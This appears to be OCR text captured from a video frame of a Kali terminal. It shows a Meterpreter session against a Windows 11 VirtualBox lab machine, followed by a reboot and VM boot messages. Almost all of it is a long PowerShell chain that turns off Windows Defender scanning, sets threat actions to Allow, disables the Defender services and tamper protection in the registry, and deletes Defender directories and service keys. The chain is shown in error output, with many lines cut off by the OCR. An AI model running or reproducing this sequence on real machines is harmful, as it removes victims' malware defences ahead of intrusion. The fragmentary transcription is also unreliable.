 12.53 GB 73% 21:41
root@neon: /home/daniel
File Actions Edit View Help
Continue; S
ERROR: et-MpPreference -DisableIOAVProtection 1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableRemova
iveScanning
ERROR:  1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableBlockAtFirstSeen 1 -ErrorAction SilentlyCont
 Set-MpPref
ERROR: erence -DisableScanningMappedNetworkDrivesForFullScan 1 -ErrorAction SilentlyContinue; Set-MpPreference
ableScannin
ERROR: gNetworkFiles 1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableScriptScanning 1 -ErrorAction S
lyContinue;
ERROR:  Set-MpPreference -DisableRealtimeMonitoring 1 -ErrorAction SilentlyContinue; Set-MpPreference -LowThre
aultAction
ERROR: Allow -ErrorAction SilentlyContinue; Set-MpPreference -ModerateThreatDefaultAction Allow -ErrorAction S
lyContinue;
ERROR:  Set-MpPreference -HighThreatDefaultAction Allow -ErrorAction SilentlyContinue; Set-ItemProperty -Path
:\SYSTEM\Cu
ERROR: rrentControlSet\Services\WdNisSvc" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentCo
Set\Service
ERROR: s\WinDefend" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sens
ame Start -
ERROR: Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WdnisDrv" -Name Start -Value 4
-ItemProper
ERROR: ty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdfilter" -Name Start -Value 4; Set-ItemProperty -Pat
LM:\SYSTEM\
ERROR: CurrentControlSet\Services\wdboot" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microso
ndows Defen
ERROR: der\Real-Time Protection" -Name SpyNetReporting -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\Micros
indows Defe
ERROR: nder\Real-Time Protection" -Name SubmitSamplesConsent -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\
soft\Window
ERROR: s Defender\Features" -Name TamperProtection -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\
ws Defender
ERROR: " -Name DisableAntiSpyware -Value 1; Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows
der" -Name
ERROR: DisableAntiSpyware -Value 1; Remove-Item -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender
emove-Item
ERROR: -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender Advanced Threat Protection\"; Remove-Ite
curse -Forc
ERROR: e -Path "C:\Windows\System32\drivers\wd\"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentContr
\Services\W
ERROR: dNisSvc"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WinDefend"; Remove
 -Recurse -
ERROR: Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sense"; Remove-Item -Recurse -Force -Path "HKLM:\S
\CurrentCon
ERROR: trolSet\Services\WdnisDrv"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\
ter"; Remov
ERROR: e-Item <<<<  -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdboot"
ERROR:     + CategoryInfo          : ObjectNotFound: (HKLM:\SYSTEM\Cu...Services\wdboot:String) [Remove-Item],
NotFoundEx
ERROR:    ception
ERROR:     + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.RemoveItemCommand
ERROR:
PS > ^C
Terminate channel 1? [y/N]  y
meterpreter > reboot
Rebooting...
meterpreter > [*] 192.168.56.122 - Meterpreter session 2 closed.  Reason: Died
Windows 11 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
BdsDxe: loading Boot0004 "Windows Boot Manager" from HD(1,GPT,92097265-797C-4BE7-A020-C45438A9549A,0x800,0x32000)/\EFI\Microsoft
\Boot\bootmgfw.efi
BdsDxe: starting Boot0004 "Windows Boot Manager" from HD(1,GPT,92097265-797C-4BE7-A020-C45438A9549A,0x800,0x32000)/\EFI\Microsof
t\Boot\bootmgfw.efi
VirtualBox
Right Ctrl